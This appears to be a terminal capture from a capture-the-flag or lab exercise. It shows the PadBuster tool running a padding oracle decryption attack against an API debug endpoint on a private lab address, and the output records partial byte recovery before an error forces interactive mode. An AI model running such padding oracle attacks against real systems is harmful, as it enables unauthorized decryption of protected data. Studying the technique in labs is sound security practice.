 ┌──(kali㉿kali)-[~]
└─$ padbuster http://10.10.11.84:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4 "3
9353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4" 16 -encoding 2 -error "Decryption error"
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 29
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
[+] Success: (133/256) [Byte 16]
[+] Success: (250/256) [Byte 15]
[+] Success: (254/256) [Byte 14]
[+] Success: (174/256) [Byte 13]
[+] Success: (173/256) [Byte 12]
[+] Success: (145/256) [Byte 11]
ERROR: No matching response on [Byte 10]
Automatically trying one more time...
ERROR: No matching response on [Byte 16]
Are you sure you specified the correct error string?
Try re-running without the -e option to perform a response analysis.
Do you want to start this block over? (Yes/No)? [y/n/a] : y
INFO: Switching to interactive mode